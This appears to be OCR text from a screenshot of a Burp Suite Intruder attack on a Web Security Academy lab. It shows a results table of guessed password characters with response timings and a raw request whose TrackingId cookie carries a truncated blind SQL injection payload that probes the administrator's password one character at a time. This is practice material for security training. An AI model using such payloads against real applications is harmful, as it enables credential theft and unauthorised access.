 Results Positions Payloads Resource pool Settings
Filter: Showing all items
1. Click column
Request Payload 1 Payload 2 Status code Response received Length
542 2 1 200 16619 3303
395 15 t 200 10398 3303
288 8 o 200 10165 3303
444 4 w 200 10152 3303
610 10 z 200 10134 3303
565 5 2 200 10126 3303
71 11 d 200 10121 3303
1 a 200 10120 3303
52 12 h 200 10097 3303
0 200 10096
09 9 f 200 10095
659 19 1 200 10093
74 14 i 200 10066
337 17 q 200 10065
453 13 w 200 10065
587 7 3 200 10053
226 6 l 200 10050
420 20 u 200 10050
63 3 i 200 10044
316 16 p 200 10044
411 11 u 200 6518
524 4 0 200 3762
340 20 q 200 3533
523 3 0 200 3450 3303
2. Select the
desired rows
3. Right-click >
Highlight
20 results selected
Scan
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Copy links in selection
Save selected items
Intruder results documentation
0aec0052036270fc8039761a0007000c.web-security-academy.net
0aec0052036270fc8039761a0007000c.web-security-academy.net
0aec0052036270fc8039761a0007000c.web-security-academy.net
0aec0052036270fc8039761a0007000c.web-security-academy.net
0aec0052036270fc8039761a0007000c.web-security-academy.net
0aec0052036270fc8039761a0007000c.web-security-academy.net
0aec0052036270fc8039761a0007000c.web-security-academy.net
0aec0052036270fc8039761a0007000c.web-security-academy.net
0aec0052036270fc8039761a0007000c.web-security-academy.net
0aec0052036270fc8039761a0007000c.web-security-academy.net
Request Response
Pretty Raw Hex
1 GET /login HTTP/2
2 Host: 0aec0052036270fc8039761a0007000c.web-security-academy.net
3 Cookie: TrackingId=rEwyNw5gI1VsAfPW' || (SELECT CASE WHEN (username='administrator' AND SUBSTRING(pass FF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8